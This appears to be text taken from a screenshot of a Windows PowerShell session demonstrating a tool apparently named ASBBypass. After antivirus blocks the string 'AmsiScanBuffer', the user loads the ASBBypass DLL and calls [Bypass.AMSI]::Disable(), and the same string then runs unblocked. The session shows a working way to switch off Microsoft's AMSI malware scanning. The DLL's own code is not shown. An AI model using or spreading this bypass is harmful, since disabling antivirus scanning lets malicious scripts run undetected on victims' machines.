 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Rasta> "AmsiScanBuffer"
At line:1 char:1
+ "AmsiScanBuffer"
+ ~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Rasta> [System.Reflection.Assembly]::LoadFile("C:\Users\Rasta\source\repos\ASBBypass\ASBBypass\bin\Debug\ASBBypass.dll")
GAC    Version        Location
---    -------        --------
False  v4.0.30319     C:\Users\Rasta\source\repos\ASBBypass\ASBBypass\bin\Debug\ASBBypass.dll
PS C:\Users\Rasta> [Bypass.AMSI]::Disable()
0
PS C:\Users\Rasta> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\Users\Rasta>